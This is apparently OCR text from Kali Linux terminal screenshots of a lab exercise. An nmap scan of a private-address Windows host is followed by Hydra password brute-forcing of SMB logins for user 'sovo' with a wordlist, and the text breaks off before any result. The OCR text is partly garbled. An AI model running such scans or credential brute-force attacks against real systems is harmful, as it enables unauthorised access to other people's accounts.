 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# nmap -sS -P0 -sV -O 192.168.147.11
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-11 10:08 CST
Nmap scan report for 192.168.147.11
Host is up (0.00035s latency).
Not shown: 990 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: HACK-MY)
3389/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
root@kali: ~
文件 动作 编辑 查看 帮助
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-11 10:11:10
Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 223 login tries (l:1/p:223), ~223 tries
attacking smb://192.168.147.11:3389/
[ERROR]
┌──(root㉿kali)-[~]
-l sovo -P /usr/share/wordlists/fasttrack.txt smb://192.168.147.11
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore
anyway).
(https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-11 10:11:19
Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 223 login tries (l:1/p:223), ~223 tries
[DATA] attacking smb://192.168.147.11:445/